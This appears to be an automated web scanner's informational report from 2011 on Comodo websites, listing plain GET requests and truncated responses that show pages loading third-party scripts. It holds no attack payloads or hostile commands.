| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:30:16 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Content-Length: 58240 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /resources/webinars/e |
| GET /resources/webinars/e Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:30:15 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Content-Length: 59107 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /sitemap/navigation |
| GET /sitemap/navigation Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:15:18 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 56327 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /sitemap/navigation |
| GET /sitemap/navigation Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:15:19 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 55084 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /sitemap/navigation-home |
| GET /sitemap/navigation-home Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:15:17 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 55863 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /sitemap/navigation.php |
| GET /sitemap/navigation.php HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:15:15 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 61493 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodo.com |
| Path: | /support/comodo-support |
| GET /support/comodo-support Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:15:28 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 51488 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.comodo.com |
| Path: | / |
| GET / HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:42 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 69514 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.comodo.com |
| Path: | /business-security |
| GET /business-security Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:55 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 64087 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.comodo.com |
| Path: | /buy-ssl/select-ssl.php |
| GET /buy-ssl/select-ssl.php HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 302 Moved Temporarily Server: nginx Date: Sun, 18 Sep 2011 12:12:58 GMT Content-Type: text/html Connection: close Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Location: ../e-commerce/ssl Content-Length: 16588 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.comodo.com |
| Path: | /login/comodo-members.php |
| GET /login/comodo-members.php HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:40 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 5627 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="//www.w3.org/1999 <head> <script src="//cdn.optimizely.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.comodo.com |
| Path: | /repository/privacy |
| GET /repository/privacy Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:49 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 64742 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.comodo.com |
| Path: | /repository/terms.php |
| GET /repository/terms.php HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:51 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 64623 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... </div> <script type="text/javascript" src="//s7.addthis.com/js ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.comodo.com |
| Path: | /secure-dns/ |
| GET /secure-dns/ HTTP/1.1 Host: www.comodo.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:56 GMT Content-Type: text/html Connection: close Vary: Accept-Encoding Content-Length: 34717 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <script src="//cdn.optimizely.com ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodoantispam |
| Path: | / |
| GET / HTTP/1.1 Host: www.comodoantispam.com Proxy-Connection: keep-alive Referer: http://www.trustix.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=51129531.698177238 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:08:30 GMT Content-Type: text/html Last-Modified: Fri, 05 Nov 2010 21:21:39 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 16584 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Antispam Software ...[SNIP]... <!--google--> <script src="http://www.google </script> ...[SNIP]... </a><script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodoantispam |
| Path: | /about.html |
| GET /about.html HTTP/1.1 Host: www.comodoantispam.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:27 GMT Content-Type: text/html Content-Length: 9257 Last-Modified: Fri, 05 Nov 2010 21:21:39 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>About Comodo Anti ...[SNIP]... <!--google--> <script src="http://www.google </script> ...[SNIP]... </a><script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodoantispam |
| Path: | /comodo-products.html |
| GET /comodo-products.html HTTP/1.1 Host: www.comodoantispam.com Proxy-Connection: keep-alive Referer: http://www.comodoantispam User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=51129531.698177238 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:42:25 GMT Content-Type: text/html Last-Modified: Fri, 05 Nov 2010 21:21:39 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 8374 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title ...[SNIP]... <!--google--> <script src="http://www.google </script> ...[SNIP]... </a><script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodoantispam |
| Path: | /contactus.html |
| GET /contactus.html HTTP/1.1 Host: www.comodoantispam.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:26 GMT Content-Type: text/html Content-Length: 7060 Last-Modified: Fri, 05 Nov 2010 21:21:39 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Contact Comodo An ...[SNIP]... <!--google--> <script src="http://www.google </script> ...[SNIP]... </a><script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodoantispam |
| Path: | /download.html |
| GET /download.html HTTP/1.1 Host: www.comodoantispam.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:25 GMT Content-Type: text/html Content-Length: 8007 Last-Modified: Fri, 05 Nov 2010 21:21:39 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Download Free Com ...[SNIP]... <!--google--> <script src="http://www.google </script> ...[SNIP]... </a><script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodoantispam |
| Path: | /features.html |
| GET /features.html HTTP/1.1 Host: www.comodoantispam.com Proxy-Connection: keep-alive Referer: http://www.comodoantispam User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=51129531.698177238 |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:42:21 GMT Content-Type: text/html Last-Modified: Fri, 05 Nov 2010 21:21:39 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 11838 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Comodo Antispam S ...[SNIP]... <!--google--> <script src="http://www.google </script> ...[SNIP]... </a><script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodoantispam |
| Path: | /overview.html |
| GET /overview.html HTTP/1.1 Host: www.comodoantispam.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:25 GMT Content-Type: text/html Content-Length: 10458 Last-Modified: Fri, 05 Nov 2010 21:21:39 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Overview on Comod ...[SNIP]... <!--google--> <script src="http://www.google </script> ...[SNIP]... </a><script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodoantispam |
| Path: | /personalfirewall.html |
| GET /personalfirewall.html HTTP/1.1 Host: www.comodoantispam.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:30 GMT Content-Type: text/html Content-Length: 10032 Last-Modified: Fri, 05 Nov 2010 21:21:39 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Comodo Prod ...[SNIP]... </script> <script src="http://www.google </script> ...[SNIP]... </script> <script type="text/javascript" src="http://trustlogo ...[SNIP]... </a><script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodoantispam |
| Path: | /regError.html |
| GET /regError.html HTTP/1.1 Host: www.comodoantispam.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:28 GMT Content-Type: text/html Content-Length: 9070 Last-Modified: Fri, 05 Nov 2010 21:21:39 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Comodo AntiSpam - ...[SNIP]... <!--google--> <script src="http://www.google </script> ...[SNIP]... <!--end--> <script type="text/javascript" src="http://trustlogo ...[SNIP]... </a><script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodoantispam |
| Path: | /requirements.html |
| GET /requirements.html HTTP/1.1 Host: www.comodoantispam.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:28 GMT Content-Type: text/html Content-Length: 7135 Last-Modified: Fri, 05 Nov 2010 21:21:39 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Support for Comod ...[SNIP]... <!--google--> <script src="http://www.google </script> ...[SNIP]... </a><script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodoantispam |
| Path: | /signup.html |
| GET /signup.html HTTP/1.1 Host: www.comodoantispam.com Proxy-Connection: keep-alive Referer: http://www.vengine.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:40:09 GMT Content-Type: text/html Last-Modified: Fri, 05 Nov 2010 21:21:39 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 11809 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Comodo Antispam S ...[SNIP]... <!--google--> <script src="http://www.google </script> ...[SNIP]... </a><script type="text/javascript" src="http://s7.addthis ...[SNIP]... </table> <script type="text/javascript" src="http://secure.comodo ...[SNIP]... </div> <script type="text/javascript" src="http://secure.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodoantispam |
| Path: | /support.html |
| GET /support.html HTTP/1.1 Host: www.comodoantispam.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:27 GMT Content-Type: text/html Content-Length: 8575 Last-Modified: Thu, 02 Dec 2010 09:21:23 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Support for Comod ...[SNIP]... <!--google--> <script src="http://www.google </script> ...[SNIP]... </a><script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodoantispam |
| Path: | /trustix-antivirus.html |
| GET /trustix-antivirus.html HTTP/1.1 Host: www.comodoantispam.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:29 GMT Content-Type: text/html Content-Length: 15184 Last-Modified: Fri, 05 Nov 2010 21:21:39 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Trustix Ant ...[SNIP]... <!--google--> <script src="http://www.google </script> ...[SNIP]... <!--end--> <script type="text/javascript" src="http://trustlogo ...[SNIP]... </a><script type="text/javascript" src="http://s7.addthis ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.comodomail |
| Path: | / |
| GET / HTTP/1.1 Host: www.comodomail.com Connection: keep-alive Referer: http://www.trustix.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:07:30 GMT Server: Apache Vary: Accept-Encoding Content-Length: 14331 Keep-Alive: timeout=15, max=100 Connection: Keep-Alive Content-Type: text/html <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equiv="Conten ...[SNIP]... <br /> <script type="text/javascript" src="https://www.google ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | https://www.comodomail |
| Path: | /referafriend-comodo |
| GET /referafriend-comodo Host: www.comodomail.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Date: Sun, 18 Sep 2011 12:12:20 GMT Server: Apache Vary: Accept-Encoding Connection: close Content-Type: text/html Content-Length: 13592 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <meta http-equiv="Conten ...[SNIP]... <br /> <script type="text/javascript" src="https://www.google ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodopartners |
| Path: | /partner/evssl.html |
| GET /partner/evssl.html HTTP/1.1 Host: www.comodopartners.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:18 GMT Content-Type: text/html Content-Length: 8506 Last-Modified: Tue, 12 Oct 2010 00:39:57 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"> <titl ...[SNIP]... <meta name="keywords" content="EV ssl, Extended validation, SSL Certificate, EV certificate, SSL Validattion, Resell evssl, Web browsers, Phishing attacks, Identity verification, Auto enhancers" > <script type="text/javascript" src="http://secure.comodo ...[SNIP]... </div> <script language="JavaScript1.2" type="text/javascript" src="http://secure.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodopartners |
| Path: | /partner/partnerdoc.html |
| GET /partner/partnerdoc.html HTTP/1.1 Host: www.comodopartners.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:16 GMT Content-Type: text/html Content-Length: 17656 Last-Modified: Tue, 01 Feb 2011 23:59:28 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"> <titl ...[SNIP]... <meta name="keywords" content="Webhost reseller, Validation guidelines, Powered ssl, Email template, SSL affiliate, SSL banners, Reseller program, S/MMIE cert, Web hosts, EPKI cretificates" > <script type="text/javascript" src="http://secure.comodo ...[SNIP]... <!-- END Video Divs --> <script language="JavaScript1.2" type="text/javascript" src="http://secure.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodopartners |
| Path: | /partner/rootkey.html |
| GET /partner/rootkey.html HTTP/1.1 Host: www.comodopartners.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:17 GMT Content-Type: text/html Content-Length: 9626 Last-Modified: Tue, 12 Oct 2010 00:39:57 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"> <titl ...[SNIP]... <meta name="keywords" content="Root certificates, SGC certificates, Root key, 2048 bit, RSA encryption, SGC compatiable, Online business, SSL compatibility, Strong encryption, Online transaction " > <script type="text/javascript" src="http://secure.comodo ...[SNIP]... </div> <script language="JavaScript1.2" type="text/javascript" src="http://secure.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.comodopartners |
| Path: | /partner/trustlogo.html |
| GET /partner/trustlogo.html HTTP/1.1 Host: www.comodopartners.com Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 12:12:17 GMT Content-Type: text/html Content-Length: 8498 Last-Modified: Tue, 12 Oct 2010 00:39:57 GMT Connection: close Vary: Accept-Encoding Accept-Ranges: bytes <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR <html> <head> <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1"> <titl ...[SNIP]... <meta name="keywords" content="Site seal, Trust logos, SSL certificate, Secured server, Trusted ssl, Digital certificate, Online security, Spoofing sites, Card payment logo, Server certificate" > <script type="text/javascript" src="http://secure.comodo ...[SNIP]... </div> <script language="JavaScript1.2" type="text/javascript" src="http://secure.comodo ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | / |
| GET / HTTP/1.1 Host: www.contentverification Proxy-Connection: keep-alive Referer: http://www.vengine.com User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 200 OK Server: nginx Date: Sun, 18 Sep 2011 11:40:48 GMT Content-Type: text/html Last-Modified: Tue, 12 Oct 2010 00:45:21 GMT Connection: keep-alive Keep-Alive: timeout=5 Vary: Accept-Encoding Content-Length: 10312 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR <html xmlns="http://www.w3.org <head> <title>Brand ...[SNIP]... <link rel="stylesheet" type="text/css" media="all" href="/css/index.css" /> <script type="text/javascript" src="http://secure.comodo <script type="text/javascript" src="http://secure.comodo ...[SNIP]... </script> <script src="http://www.google </script> ...[SNIP]... |
| Severity: | Information |
| Confidence: | Certain |
| Host: | http://www.contentve |
| Path: | /attacks.html |
| GET /attacks.html HTTP/1.1 Host: www.contentverification Proxy-Connection: keep-alive Referer: http://www.contentve User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.220 Safari/535.1 Accept: text/html,application Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: __utma=14506661.917737140 |
